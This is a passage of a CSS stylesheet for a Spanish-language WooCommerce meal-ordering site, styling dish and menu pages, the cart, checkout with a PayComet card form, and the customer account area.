html .woocommerce-MyAccount-content table.woocommerce-orders-table .woocommerce-orders-table__cell a.button{margin: 0 5px; padding: 0px !important; background: none !important; color:#d2c62e !important}
html .woocommerce-MyAccount-content table.woocommerce-orders-table .woocommerce-orders-table__cell a.button:after{display: none !important}

html .woocommerce-MyAccount-content table.woocommerce-orders-table .woocommerce-orders-table__cell .woocommerce-Price-amount {display: block; font-size: 14px; font-weight: bold;}

html .woocommerce-MyAccount-content table.woocommerce-orders-table .woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-total{font-size: 10px;}

#order_review  tfoot tr th{text-align: left !important}



.woocommerce-account-fields .create-account{border: 1px solid #d2c62e;
padding: 20px;
border-radius: 30px;
margin-top: 20px;}

.woocommerce div.product .entry-summary .cart div.quantity a.added_to_cart{display: block; margin-top: 20px; width: 100%; text-align: center;}

.woocommerce a.added_to_cart{display: none !important}
.products.grid .quantity input{
	margin-bottom:0px !important;
	}

.single-product .product_image_wrapper{
	display:none !important;
	}

.single-product .summary{
	padding-top: 50px !important;
	}

.single-product .price{
	font-weight: 600 !important;
	}

.single-product .product_title{
	font-weight: 600;
    text-transform: uppercase;
	font-size: 28px;
    line-height: 35px;color: black;
	}

.single-product .stock,
.single-product .product_meta,
.single-product  .tabs_wrapper,
.single-product p.price ,
.woocommerce .product div.entry-summary h1.product_title:after	{
	display:none !important;
	}

.single-product .woocommerce-product-details__short-description{
	margin-bottom: 40px !important;
	padding-right: 20% !important;
	}

.single-product p,.single-product .desc-ingredientes{
	font-size:17px !important;
	}

.related.products li.product{
	padding-top:0px !important;
	}
.woocommerce div.product .entry-summary .cart div.quantity{
    margin-left:20px !important;
    display: inline-block;
	}

.woocommerce div.product form.cart .button {
    vertical-align: middle;
    float: none;
	}

.single-product .cart button.plus, .single-product .cart button.minus{
	color: black;
    border: 1px solid black;
	padding: 10px 13px;
    line-height: 25px;
    margin: 0px 15px;
	}

.single-product .cart{
	display: flex;
    flex-direction: row-reverse;
    align-items: center;
    justify-content: flex-end;}

.single-product	.input-text .qty.text{
    margin-bottom: 0px;
    line-height: 25px;
    color: black;
    border-radius: 25px !important;
	}

.related.products h2	{
	text-transform: uppercase !important;
    font-weight: 600;
    letter-spacing: 0.7px;
	font-size: 30px !important;
    line-height: 34px !important;
	text-align:center;
	margin-bottom:60px;
	color: black;
	}

.related.products{
	border:0px !important;
	}

/*----------------Post-nav-----------------*/

.post-nav.minimal:before{content:"";background:#d2c62e;position:absolute;top:0;left:0;right:0;bottom:0;}
.post-nav.minimal.column{
	margin: 0px !important;
    width: 100% !important;
	height: 60px!important;
	z-index: 99 !important;}
.post-nav.minimal a{ top: 15px; opacity: 1 !important; line-height: 6px !important;}
.post-nav.minimal a.prev{left: 30px !important;}
.post-nav.minimal a.next{right:30px !important; }


/*----------------Btn Quantity-----------------*/

.QuantityWrapper [data-qty-action],
.Summary .QuantityWrapper .Qty,
.Summary .QuantityWrapper .center-x-y,
.woocommerce .quantity input.qty{
	background: #d2c62e !important;

 }

/*----------------Platos-----------------*/

.simple-product .section_wrapper{
	max-width: 100%;
	}

.simple-product .woocommerce-content{
	width: 100%;
    margin: 0px;
	}

.simple-product .product{
	background:white !important;
	}

@media only screen and (min-width: 1240px){

	.simple-product .product .product_wrapper,
	.simple-product .custom-related-products .related.products{
		max-width: calc(1220px + 2%);
		margin: 0 auto;}
	.simple-product .custom-related-products .related.products h2{
		margin-top:60px !important;
		}
}

.simple-product .related.products .button{
	margin-bottom: 1.5em;
	}

.platos .wrap{
	padding-top:50px !important;
	}

.single-product .summary{
	float: left !important;
	padding-top:0px !important;
	}

.single-product .info-plato{
	width: 48%;
    clear: none;float:left;
	}

.single-product .info-plato .wrap{
	border: 1px solid black;
    border-radius: 30px;
    text-align: center;
    overflow: hidden;
	}

.single-product .info-plato h3{
	background: black;
    color: #d2c62e;
    font-size: 18px;
    font-weight: 600;
    line-height: 1.5;
    padding: 5px;
	}

.icon-alergenos img{
	border-radius: 50%;
    height: 50px;
    width: 50px;
    overflow: hidden;margin: 5px;
	}

.single-product .info-plato .desc-ingredientes{
	padding: 15px 20% !important;
	}

.single-product .info-plato  .icon-alergenos{
	padding-bottom: 20px !important;
	}

.archive .product-cats.platos li img{
	display:none;
	}

.archive .product-cats.platos li{
	text-align:center;
	}

.archive .product-cats.platos li h2{
	margin-top:80px;
	}

.archive .product-cats.platos li.product .quantity,
.simple-product.single-product ul.products li.product .quantity{
	padding-top: 20px !important;
	}

.product-cats .desc{
	padding: 0px 20% !important;
	}

.tax-product_cat.term-platos  li.product .desc h4,
.simple-product .related.products li.product .desc h4{
	text-transform:initial !important;
	font-size:20px !important;
  line-height: 20px !important;
	}

.simple-product .related.products li.product .desc .price,
.tax-product_cat.term-platos li.product .desc .price{
	color:black;
	font-size: 22px !important;
	}
.single-product .woocommerce-notices-wrapper{
	position: absolute;
    top: -80px;
    max-width: calc(1220px + 2%);
    margin: 0 auto;
    left: 0;
    right: 0;
	}
.single-product .woocommerce-notices-wrapper .woocommerce-message.alert{
	background: rgb(210 198 46) !important;
	}


/*----------------Menús-----------------*/


.single-product .intro-product-menu .woocommerce-product-details__short-description{
	margin-bottom:0px !important;
	}

.single-product .intro-product-menu{
	float: left;
    display: flex;
    flex-direction: column;
    text-align: center;
    width: 70%;
    padding: 50px 15%;
    align-items: center;
    justify-content: center;
    background: white;
	}

.archive #Subheader,
.archive .shop-filters{
	display:none !important;
	}

.desc-menu-subcat .term-description{
	background: white;
    padding: 50px 33px;
    text-align: center;
	}

.product-cats.menus{
	margin-top: 80px;
	display: flex;
    flex-direction: row;
    flex-wrap: wrap;
	}

.product-cats.menus	 li{
	width: 48%;
    display: flex;
    margin: 0 1% 40px;
	position:relative;
	}

.product-cats.menus	img{
	width: 100%;
    margin-bottom: 0px !important;
	transition:0.3s all ease;
	}

.product-cats.menus a.full{
	position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    bottom: 0;}

li.category:hover img{transform:scale(1.05);}
li.category .desc-cat,.desc-cat{color:white !important;width: 60%;margin: 0 auto;}
li.category .btn.color{margin-top: 15px !important;margin-bottom: 15px !important;}


.menu-simple,.menu-doble{display: flex;
    flex-direction: row;
    flex-wrap: wrap;
	justify-content: center;}
.menu-simple .box-dia, .menu-doble .box-menu{    width: 48%;
    margin: 20px 1%;
    background: white;
    text-align: center;
    border-radius: 30px;overflow:hidden;    webkit-box-shadow: -6px -2px 19px 1px rgba(0,0,0,0.3);
    -moz-box-shadow: -6px -2px 19px 1px rgba(0,0,0,0.3);
    box-shadow: -6px -2px 19px 1px rgba(0,0,0,0.3);}
.menu-doble  .box-menu .title{background: black;
    color: #d2c62e;
    font-size: 20px;
    font-weight: 500;
    line-height: 2;
    padding: 5px;
    letter-spacing: 0.5px;}
.menu-simple .box-dia .dia, .menu-doble  .box-menu .dia{background: #d2c62e;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 1.5;
    padding: 5px 0px;}

.menu-simple .box-dia .plato,.menu-doble .plato{padding: 6px;
    position: relative;
    border-bottom: 1px solid #d2c62e;}
 .plato i{position: absolute;
    right: 20px;}

	.single-product .intro-product-menu .woocommerce-product-details__short-description{padding-right:0px !important;}
.numero-platos{margin-top: -8px !important;}

.resumen-platos{text-transform:uppercase !important; margin-bottom:0px !important;}
.MenuModal .Footer img{    background: black !important;
    border-radius: 50% !important;    margin: 5px !important;}

.MenuModal.show .plato .Footer img{width: 40px !important;}

.product-cats .ficha-cat .btn.color:hover{background:white !important; color:black !important;}


/*----------------Carrito-----------------*/



.cart .woocommerce{display: flex;
    flex-direction: row;
    flex-wrap: wrap;justify-content: flex-start;
    align-items: center;}

.cart .woocommerce	.woocommerce-cart-form{width: 100% !important;
    display: flex;
    flex-direction: row;}

.cart .woocommerce	.cart-collaterals{       padding-left: 100px !important; width: calc(40% - 100px)!important;}
.cart .woocommerce .list-cart{width:60% !important;}
.cart .woocommerce	.cart-collaterals .cart_totals {    width: 100% !important;
    }
	.woocommerce table.shop_table{    width: 100% !important;}
input[type="number"]{color: #000000 !important;}

.woocommerce-cart-form td{position:relative !important;text-align: right;
    padding-right: 150px !important;}
.woocommerce-cart-form 	.product-remove{position: absolute;
    top: 2px;
    right: 16px;}

.woocommerce-cart-form .product-name a{font-size: 17px !important}
.cateName{font-weight: bold; display: inline-block; text-transform: none;}
.woocommerce .woocommerce-cart-form .shop_table	.product-remove a.button{    padding-left: 0 !important; text-align: center;
    padding-right: 0px !important;margin: 5px !important; padding: 0 !important; width: 25px !important; height: 25px !important; line-height: 25px !important}
	.woocommerce-cart-form__cart-item.cart_item th{    text-align: left !important;}

.woocommerce-cart-form__cart-item.cart_item	td{       text-align: right !important; padding-right: 150px !important;}

.woocommerce table.shop_table{    padding: 10px;border-radius: 25px;border: 1px solid rgb(210 198 46);}
.woocommerce-cart .cart_totals  table{border-radius: 0;}

.woocommerce .shop_table th, .woocommerce .shop_table td{overflow:hidden; padding: 7px 10px!important; font-size: 14px; line-height: 14px;}
.woocommerce .shop_table .woocommerce-cart-form__cart-item.cart_item td{
	font-size: 17px;
    font-weight: 400;
}
.woocommerce .shop_table .woocommerce-cart-form__cart-item.cart_item td a{font-size: 17px;
    font-weight: 400;}
.woocommerce .shop_table .woocommerce-cart-form__cart-item.cart_item th{font-weight: 300;}
.woocommerce .shop_table .woocommerce-cart-form__cart-item.cart_item .product-total .woocommerce-Price-amount.amount,
.woocommerce .shop_table .woocommerce-cart-form__cart-item.cart_item .product-name a{ font-weight: 600 !important;}

.product-remove .button_icon{color: #000 !important;}
.woocommerce-cart a.remove span{padding: 0px; float: none !important
    }

.woocommerce-cart a.remove:hover span{color:white !important;}
.woocommerce .shop_table .woocommerce-cart-form__cart-item.cart_item th,
.woocommerce .shop_table .woocommerce-cart-form__cart-item.cart_item td,
.woocommerce .shop_table .woocommerce-cart-form__cart-item.cart_item tr,.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th,.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table td{box-shadow:none !important; border:0px !important;}
.woocommerce-cart-form .cart-collaterals td{padding-right:0px !important;}
table tr:first-child td{    box-shadow: none !important;}
.cart-collaterals .coupon label{text-align: left !important;
    font-weight: 300 !important;}
.cart-collaterals .coupon input{border-color: #cec12e !important;
    width: 100% !important;
    box-shadow: none !important;
	font-weight: 300;}

.shop_table.woocommerce-checkout-review-order-table th{text-align:left !important;}
.cart-collaterals td, .cart-collaterals .coupon,.shop_table.woocommerce-checkout-review-order-table .product-total{    text-align: center !important;}
.cart-collaterals .coupon{margin-bottom:15px !important;}
.woocommerce .alert_wrapper a{color: #000000;font-weight:600 !important;}
.woocommerce-billing-fields__field-wrapper,.shipping_address,.woocommerce-additional-fields__field-wrapper{     border: 1px solid #d2c62e;
    padding: 20px;
    border-radius: 30px;}

.shipping_address{margin-bottom: 30px;}
.woocommerce-checkout input,.woocommerce-checkout select,.woocommerce-checkout textarea{
	color: #0e0e0e !important;
    box-shadow: inset 0 0 1px 1px rgb(0 0 0 / 8%);
    border-radius: 5px;
    margin-bottom: 5px !important;}

.woocommerce-notices-wrapper{width: 100%;}
.cart-empty.alert{    width: 100% !important;}

.woocommerce-cart tr.cart-subtotal > th,
.woocommerce-cart tr.woocommerce-shipping-totals > th {
    text-align: right;
}
.woocommerce-cart tr.cart-subtotal > td,
.woocommerce-cart tr.woocommerce-shipping-totals > td {
    text-align: left !important;
}
.woocommerce-cart .cart_totals  table .order-total th,
.woocommerce-cart .cart_totals  table .order-total td{width: 50%;}
.woocommerce-cart .cart_totals  table .order-total th{text-align: right;
    text-transform: uppercase;
    font-weight: 500;line-height: 40px;
    color: black;}
.woocommerce-cart .cart_totals  table .order-total td	{font-size: 23px;
    line-height: 40px;
    text-align: left !important;
}
.button-round.woocommerce-page a.button{    line-height: 25px;
    padding: 9px 25px !important;
    width: fit-content;
    font-size: 16px;
    margin: 0 auto;
	}

.AddMoreDishes svg{padding-right: 10px !important;}
.woocommerce-shipping-methods li{margin-bottom:0px !important;}
.cart_totals h2,.woocommerce-shipping-destination{    display: none !important;}
.cart-subtotal th, .woocommerce-shipping-totals.shipping th,.woocommerce-shipping-methods label,
.woocommerce-shipping-methods .woocommerce-Price-amount.amount{ font-weight:300 !important;}

.cart_item td.product-name{
	display: flex;
    flex-direction: row;
    align-items: center;}

.woocommerce-checkout .order_details{border-bottom: 1px solid #0b0b0c14 !important;
    padding-bottom: 20px !important;
    margin-bottom: 20px !important;}

.woocommerce-order-received .woocommerce-thankyou-order-received{
	background: white;
	margin-bottom: 40px;
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    clear: both;
    padding: 20px 0;
    font-size: 120%;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
    font-weight: bold;

	}

#paytpv_iframe{
  max-width: 300px !important;
  min-width: none !important;
  padding: 20px;
  border: 3px solid #d2c62e !important;
  display: inline-block !important;
  height:330px !important;
  background: #fff !important;

}

.woocommerce .products ul, .woocommerce ul.products{display: flex; flex-wrap: wrap; justify-content: center}

.woocommerce-order-received .woocommerce-order-details h2
,.woocommerce-order-received h2.woocommerce-column__title{font-size:20px !important;font-weight: 600;}
.woocommerce table.shop_table.order_details{border:1px solid rgba(0,0,0,.1) !important;}

.woocommerce-order-received address{
	padding: 20px !important;
    width: auto !important;
    background: white !important;
	}
.woocommerce-order-received address:before{display:none !important;}
.woocommerce-order-received table th,.woocommerce-order-received table td{
	text-align:left !important;
}

.cart_totals table{padding-top:10px !important;}

.cart-collaterals table td.actions{padding:0px !important;}

#form_paytpv {    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: wrap;}
#form_paytpv 	#direct_pay{background: #d2c62e !important;
    line-height: 1;
    margin: 0px 20px !important;}
	#form_paytpv #direct_pay:hover{background:black !important;color:white !important;}
#form_paytpv #paycomet-cancel{margin-bottom: 0px !important;}
#paycomet-cancel {line-height: 1 !important;}
#saved_cards #card{min-width:300px !important;}
#storingStep{width: 100% !important;}
#paycomet-cancel a{    line-height: 1;}

h3#ship-to-different-address label{font-weight: 300 !important;}
.woocommerce-checkout .section_wrapper,.woocommerce-checkout .woocommerce-customer-details,.woocommerce-checkout .column {margin-bottom:0px !important;}




/*----------------Mi cuenta-----------------*/

.woocommerce-orders-table__cell-order-actions a{line-height:1 !important;}

.woocommerce-ResetPassword.lost_reset_password{text-align: center;
    color: white;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;}
	.woocommerce-ResetPassword.lost_reset_password p{
    padding: 0px 20%;line-height: 1.5 !important;}
	.woocommerce-lost-password .woocommerce-form-row button {
		margin-top: 20px ;margin-bottom:40px !important;
	}

p.woocommerce-LostPassword.lost_password{text-align:center !important;margin-top: 20px;}

.woocommerce-account .woocommerce .col2-set .col-2{   margin-top: 60px !important;}

 .woocommerce-account #customer_login{    display: flex;
    flex-direction: column;
    align-items: center;
    color: white;}
.woocommerce-account #customer_login h2{color: white; text-align:center !important;text-transform: uppercase;
    font-weight: 600;    font-size: 28px !important;}
.woocommerce form.login, .woocommerce form.register{border: 0 !important;padding: 0 !important;}
.woocommerce-account label{margin-bottom: 0;
    font-weight: 300;
    font-size: 16px;}
	.woocommerce-account form.login a, .woocommerce form.register a{color:white !important; text-decoration:underline !important;transition:0.5s all ease !important;}
	.woocommerce-account form.login a:hover, .woocommerce form.register a:hover{color:#d2c62e !important; }
.woocommerce-account form.login button,.woocommerce form.register button{    float: none !important;
    margin: 0 auto !important;
    display: block !important;}
.intro.title{text-transform: uppercase !important;
    font-weight: 300;font-size: 40px !important;
    line-height: 45px !important; color:white !important;}
.logged-in .cont-account{background:white !important;}
.woocommerce-account form.login input:focus, .woocommerce form.register input:focus{background-color: rgb(233 245 252 / 0%) !important;}
.woocommerce-account form.login input:active, .woocommerce form.register input:active{background-color: rgb(233 245 252 / 0%) !important;}
.woocommerce-account form.login input:visited, .woocommerce form.register input:visited{background-color: rgb(233 245 252 / 0%) !important;}
#storingStepUser.box{border-radius: 0 !important;
    overflow: hidden !important;
    margin-bottom: 0 !important;
	box-shadow:none !important;}

.woocommerce-MyAccount-navigation ul li a{
	background: #ffffff;
    border-bottom: 1px solid rgb(210 198 46 / 51%);
    color: #000000;
    display: block;
    padding: 7px 20px 7px 50px;
    text-decoration: none;
    FONT-WEIGHT: 400;
    border-radius: 0;
    border-left: 0px;
    transition: 0.3s all ease !important;
    border-right: 0px;
    border-top: 0px;
	margin-bottom:0px !important;}

.woocommerce-MyAccount-navigation ul li a:after{
	    content: '\e916';
		    font-family: "mfn-icons";
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: none!important;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    margin-left: .2em;

}


.woocommerce-MyAccount-content form{
	border: 1px solid #e8e294;
    border-radius: 20px;
    padding: 30px;
   }
.woocommerce-account .woocommerce-MyAccount-navigation{
	width: 28%;
    padding-right: 0;
	border-right: 1px solid rgb(210 198 46 / 51%);
    border-left: 1px solid rgb(210 198 46 / 51%);
	border-top: 1px solid rgb(210 198 46 / 51%);
	}

.woocommerce-MyAccount-content input{
	box-shadow: inset 0 0 2px 2px rgb(0 0 0 / 8%);
	color:black !important;
	border-radius: 10px;}



.woocommerce-account .edit{ font-size: 16px;
    font-weight: 600;
    line-height: 20px;

	}

.woocommerce-MyAccount-navigation li{position:relative !important;}

.woocommerce-MyAccount-navigation li a:before{content:'';
	position: absolute;
    left: 15px;
    height: 20px;
    width: 20px;}
.woocommerce-MyAccount-navigation li.is-active a{color:black !important;}

.woocommerce-MyAccount-navigation-link--edit-account a:before{

    background: url(/wp-content/uploads/2020/09/user1-min-2020-09-02.png);
    background-position: center;
	background-size:contain;
	background-repeat:no-repeat;
}
.woocommerce-MyAccount-navigation-link--edit-account.is-active a:before{

    background: url(/wp-content/uploads/2020/09/user1-min-black-2020-09-02.png);
    background-position: center;
	background-size:contain;
	background-repeat:no-repeat;
}

.woocommerce-MyAccount-navigation-link--orders a:before{

    background: url(/wp-content/uploads/2020/09/order1-min-2020-09-02.png);
    background-position: center;
	background-size:contain;
	background-repeat:no-repeat;
}
.woocommerce-MyAccount-navigation-link--orders.is-active a:before{

    background: url(/wp-content/uploads/2020/09/order1-min-black-2020-09-02.png);
    background-position: center;
	background-size:contain;
	background-repeat:no-repeat;
}

.woocommerce-MyAccount-navigation-link--metodos-pago a:before{

    background: url(/wp-content/uploads/2020/09/payment1-min-2020-09-02.png);
    background-position: center;
	background-size:contain;
	background-repeat:no-repeat;
}
.woocommerce-MyAccount-navigation-link--metodos-pago.is-active a:before{

    background: url(/wp-content/uploads/2020/09/payment-black-2020-09-02.png);
    background-position: center;
	background-size:contain;
	background-repeat:no-repeat;
}


.woocommerce-MyAccount-navigation-link--seguimiento a:before{

    background: url(/wp-content/uploads/2020/09/time1-min-2020-09-02.png);
    background-position: center;
	background-size:contain;
	background-repeat:no-repeat;
}
.woocommerce-MyAccount-navigation-link--seguimiento.is-active a:before{

    background: url(/wp-content/uploads/2020/09/time-black-2020-09-02.png);
    background-position: center;
	background-size:contain;
	background-repeat:no-repeat;
}

.woocommerce-MyAccount-navigation-link--cupones a:before{

    background: url(/wp-content/uploads/2020/09/coupon2-min-2020-09-02.png);
    background-position: center;
	background-size:contain;
	background-repeat:no-repeat;
}
.woocommerce-MyAccount-navigation-link--cupones.is-active a:before{

    background: url(/wp-content/uploads/2020/09/coupon-black-2020-09-02.png);
    background-position: center;
	background-size:contain;
	background-repeat:no-repeat;
}


.woocommerce-MyAccount-navigation-link--preguntas-frecuentes a:before{

    background: url(/wp-content/uploads/2020/09/question2-min-2020-09-02.png);
    background-position: center;
	background-size:contain;
	background-repeat:no-repeat;
}

.woocommerce-MyAccount-navigation-link--preguntas-frecuentes.is-active a:before{

    background: url(/wp-content/uploads/2020/09/question-black-2020-09-02.png);
    background-position: center;
	background-size:contain;
	background-repeat:no-repeat;
}

.woocommerce-MyAccount-navigation-link--ayuda a:before{

    background: url(/wp-content/uploads/2020/09/info2-min-2020-09-02.png);
    background-position: center;
	background-size:contain;
	background-repeat:no-repeat;
}

.woocommerce-MyAccount-navigation-link--ayuda.is-active a:before{

    background: url(/wp-content/uploads/2020/09/info-black-2020-09-02.png);
    background-position: center;
	background-size:contain;
	background-repeat:no-repeat;
}

.woocommerce-MyAccount-navigation-link--customer-logout a:before{

    background: url(/wp-content/uploads/2020/09/loguot2-min-2020-09-02.png);
    background-position: center;
	background-size:contain;
	background-repeat:no-repeat;
}
.woocommerce-MyAccount-navigation-link--customer-logout.is-active a:before{

    background: url(/wp-content/uploads/2020/09/loguot2-black-2020-09-02.png);
    background-position: center;
	background-size:contain;
	background-repeat:no-repeat;
}


.woocommerce-MyAccount-navigation-link--hablemos{
	display:none !important;

}
.woocommerce-MyAccount-navigation ul li a:after{
	transition:0.3s all ease;

}
.woocommerce-MyAccount-navigation ul li:hover a:after
{
	margin-left: 1.2em;

}

.woocommerce-MyAccount-navigation ul li.is-active a{
	background:#d2c62e !important;

}
.woocommerce-MyAccount-content  h2{
	font-size: 19px;
    font-weight: 600;
}
.woocommerce-MyAccount-content{border-left: 1px solid #e8e294;
    padding-left: 20px;}


.woocommerce-account .mobile-menu-ac{display:none !important;}
.woocommerce .woocommerce-order-details table th,
.woocommerce .woocommerce-order-details  table td{
	text-align:left !important;
}
.woocommerce .woocommerce-order-details  table tfoot tr:last-of-type .woocommerce-Price-amount.amount,
.woocommerce .woocommerce-order-details  table tfoot tr:first-of-type .woocommerce-Price-amount.amount{
	font-weight: 600;
}
.woocommerce .woocommerce-order-details  .shipped_via{font-size:16px;font-weight:300;}
.woocommerce .woocommerce-order-details .product-name a{
	font-size: 16px !important;color:#cbc12e !important;}

 table th{    box-shadow: none !important;color:black !important; }
.woocommerce table.order_details td{font-weight:300 !important;}
.woocommerce-account .addresses address{    width: auto;}
.woocommerce-account .woocommerce .col2-set .col-2{
	margin-top:0px !important;}
.woocommerce .woocommerce-customer-details address{
	border-bottom-width: 1px;
    border-right-width: 1px;
	border-radius: 30px;
    overflow: hidden;
	font-size:16px !important;
}


.woocommerce-account .card_desc::-webkit-input-placeholder { color: #00000082; }
.woocommerce-account .card_desc:-moz-placeholder { /* Firefox 18- */ color:#00000082; }
.woocommerce-account .card_desc::-moz-placeholder { /* Firefox 19+ */ color: #00000082; }
.woocommerce-account .card_desc:-ms-input-placeholder { color: #00000082; }
.woocommerce_paytpv_cards hr {display:none !important;}
.woocommerce_paytpv_cards #storingStepUser.box{
	border-radius: 0px !important;
    padding: 0 !important;
    padding-top: 15px;

}
.button_del{line-height:1 !important;}
.bankstoreCard .button_del a.button{    line-height: 17px;
    padding: 9px !important;
    font-size: 15px !important;}
.bankstoreCard a.save_desc{margin:0px 10px !important;}
.woocommerce-MyAccount-content input.card_desc{margin: 0px 10px !important;}
#div_tarjetas{border-top: 1px solid #00000017;
}
#div_tarjetas .bankstoreCard{display: flex;
    flex-direction: row;
    align-items: center;
    border-bottom: 1px solid #00000017;
	padding-top: 10px;
    padding-bottom: 10px;}

@media (max-width:959px){

.woocommerce-MyAccount-navigation{max-height: 0px;
    overflow: hidden;transition:0.5s all ease; display:none !important;}
.woocommerce-MyAccount-navigation.open{max-height: 500px;
    overflow: hidden;}
.woocommerce-account.logged-in .mobile-menu-ac{
	display:none !important;
	background: #d2c62e;
    border: 1px solid #d2c62e;
    text-transform: uppercase;
    font-weight: 600;
    padding: 10px 10PX 10PX 22PX;
    line-height: 1.3;
    width: calc(100% - 32px);
font-size: 15px;}



	}
.woocommerce-account .mobile-menu-ac i:before{font-weight: 600 !important;}
.woocommerce-account .mobile-menu-ac i{    padding-right: 26px !important;transition:0.3s all ease !important;}
.mobile-menu-ac.close i:before{content:'\e946' !important;}


/*----------------Contacto-----------------*/


form input{border-top: 0 !important;
    border-left: 0 !important;
    border-right: 0 !important;}
form input, form textarea{background:transparent !important;    letter-spacing: 1px !important;}
form input.wpcf7-submit{background: #d2c62e !important; color: black;font-weight: 500;margin-right: 0px;
    margin-top: 30px;}
.contact .form-row{    display: flex;
    flex-direction: row;flex-wrap:wrap;}
	.contact .form-row>label{width: 27%;
    margin: 0 3% 0 0;}
	.contact .form-row div{width: 70%;
    display: flex !important;flex-direction:row;}
.contact 	.form-row div label{width: 47% !important;
    margin: 0 3% !important;}
	.contact .form-row div label.second{
    margin: 0px 0 0 3% !important;}
.contact .title{color:white !important;font-weight: 300;
    font-size: 30px;
    line-height: 30px;
    letter-spacing: 1px;}
	.contact .title-big{font-size: 60px;
    line-height: 60px;color: #d2c62e !important;}
	.contact .title.bold{font-size: 25px !important;
    letter-spacing: 1px;font-weight:600 !important;}
	.wpcf7-list-item-label a{color:white;text-decoration:underline;}
	.wpcf7-form .legal-text{margin-top: 30px !important;}



/*----------------Textos legales-----------------*/

.legal-text{    text-align: justify !important;}
.legal-text h4{text-transform:uppercase !important;}


/*----------------Woocommerce-----------------*/

.alert,.alert_warning{width: auto !important;    background: #d2c62e !important;
    color: #000000 !important;box-shadow: 0 0 15px #0000001f !important;}
.woocommerce-checkout .alert,
.woocommerce-checkout .alert_warning{ margin-top:0px !important;}
.woocommerce #respond input#submit,
 .woocommerce a.button,
 .woocommerce button.button,
 .woocommerce input.button{
	color: #000 !important;
    font-weight: 500 !important; padding-left:25px !important;padding-right:25px !important;}
button{transition:0.3s all ease;}
button.button:hover{background:black !important; color:white !important;}
.button-round.woocommerce-page a.button{transition:0.3s all ease;padding-left:25px !important;padding-right:25px !important;}
.button-round.woocommerce-page a.button:hover{background:black !important; color:white !important;}
.dashicons, .dashicons-before:before{    height: 15px !important;
    font-size: 15px !important;}
.ShowModal.dashicons{height: 25px !important;
    font-size: 20px !important;
}

.product_cat-menus .summary{
		width:100% !important;
	}

.button-round.woocommerce button.single_add_to_cart_button, .button-round.woocommerce-page button.button,
.button-round.woocommerce-page input.button,
.button-round.woocommerce-page #respond input#submit,
.list-cart button.button,
.cart-collaterals button.button,
.cart_totals  .wc-proceed-to-checkout .button.checkout-button,
#paycomet-cancel a{
	padding: 10px 0px !important;
    min-width: 220px;
	line-height: 1.3;
	text-align: center;}


.product_cat-menus .summary  .woocommerce-product-details__short-description,
.product_cat-menus .summary  .product_title
{
	display:none !important;
}

.product_cat-menus form.cart{padding-top: 50px;}
.product_cat-menus	form.cart .single_add_to_cart_button{transition:0.3s all ease !important;margin: 0 auto !important;background: black !important;
    color: white !important;
    font-size: 20px !important;}


.product_cat-menus form.cart .single_add_to_cart_button:hover{background:white !important;color:black !important;}
.woocommerce .quantity input.qty{ margin-bottom: 0px !important;}

.woocommerce_paytpv_cards .box{box-shadow: none !important;border-radius:0px !important;}
.woocommerce_paytpv_cards .checkbox{display: flex;
    flex-direction: row;
    align-items: flex-start;
    justify-content: flex-start;}
.woocommerce_paytpv_cards .checkbox	label{padding-left:10px !important;}

.woocommerce ul.products li.product .price del span{font-size: 15px;
    margin-right: 5px;}
	.woocommerce ul.products li.product .price ins{text-decoration-line: none !important;}

/*----------------Alerts-----------------*/

.style-simple .alert .alert_icon{    height: 100% !important;}
.alert .alert_icon{    color: rgb(12 12 12) !important;}
.woocommerce-message.woocommerce-message--info .woocommerce-Button.button{    padding: 0px 25px !important;}
.cart-collaterals .CartAlert.danger,.CartAlert.alert.success{background: #c1c1c191 !important;}

.cart-collaterals .CartAlert{
	text-align: center;
    margin-bottom: 50px !important;}

.cc{font-weight: 600;}
.woocommerce-MyAccount-content table.woocommerce-orders-table .woocommerce-orders-table__cell a.button{    padding: 5px 15px !important;
      font-size: 14px !important;line-height: 18px !important;}
	  .woocommerce-MyAccount-content input{box-shadow: inset 0 0 1px 1px rgb(0 0 0 / 8%);
    border-radius: 5px;
    margin-bottom: 5px !important;}

	.woocommerce-MyAccount-content form label{font-size: 15px;line-height: 1.5 !important;
    margin-bottom: 5px;}
	.woocommerce-MyAccount-content form .button{width: auto;
    margin-top: 20px;font-size: 15px !important;}
	.woocommerce-MyAccount-content fieldset legend{
	font-size: 17px;
    line-height: 2;
    padding: 3px 10px;}

	.woocommerce-account .addresses address{    background: rgb(0 0 0 / 0%) !important;}

		.coupon input::placeholder {
  font-size:17px !important;
}

.tp-bullet-title{display: none !important;}
.menuAccountMobile{display:none !important;}

/*******************MediaQuery**********************/


@media only screen and (min-width: 960px) and (max-width: 1239px){
.woocommerce-account .section_wrapper{max-width: 98%}
}




@media (max-width:1239px) and (min-width:960px){
	#div_tarjetas .bankstoreCard{flex-wrap: wrap;    padding-bottom: 15px;}
.cc{
	width: 100%;
    margin-bottom: 10px;
	font-size: 14px;
    line-height: 1.5;
	margin-top: 5px;
	font-weight: 600;
	}
.button_del {
    width: 100%;
    display: flex;
}
.woocommerce-MyAccount-content input.card_desc{width: 100%;
    margin: 0px 0px 15px!important;}
.button_del a.button{    width: 48% !important;
    margin: 0px 1% !important;
    text-align: center !important;}

}

@media (max-width:1239px){
	.simple-product .product, .simple-product .custom-related-products{padding: 40px 33px;}

.cart .woocommerce .cart-collaterals{
	padding-left: 40px !important;
    width: calc(40% - 40px)!important;
	}

  .button-round.woocommerce button.single_add_to_cart_button, .button-round.woocommerce-page button.button, .button-round.woocommerce-page input.button, .button-round.woocommerce-page #respond input#submit, .list-cart button.button, .cart-collaterals button.button, .cart_totals .wc-proceed-to-checkout .button.checkout-button, #paycomet-cancel a {min-width: 100px; padding-left: 20px !important; padding-right: 20px !important}


.home .products_wrapper .products li.product-category.product,
.product-cats.menus li{
	min-height: 400px;
